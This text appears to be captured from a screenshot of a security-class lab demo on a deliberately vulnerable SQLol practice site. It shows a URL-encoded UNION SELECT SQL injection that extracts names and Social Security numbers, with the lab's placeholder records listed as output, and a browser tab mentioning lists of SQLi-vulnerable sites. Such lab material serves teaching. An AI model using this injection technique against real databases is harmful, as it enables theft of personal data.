 Chrome File Edit View History Bookmarks People Window Help 100% Thu Oct 20 7:36:44 PM Sam Bowne
sqli - Pastebin.com 10000 Fresh SQLi Vulnerable SQLol - RAW query
https://attack.samsclass.info/sqlol-raw/search-name.php?q=%27+UNION+SELECT+concat%28name%2C+%27%3A%27%2C+ssn%29+AS+u...
SELECT username FROM users WHERE username LIKE ''
UNION SELECT concat(name, ':', ssn) AS username FROM
sqlol.ssn WHERE 'a'='a'
Usernames Found
Herp Derper:111-11-1111
SlapdeBack LovedeFace:222-22-2222
Wengdack Slobdegoob:333-33-3333
Chunk MacRunfast:444-44-4444
Peter Weiner:555-55-5555
Click the Back button to continue
Multiple
Choice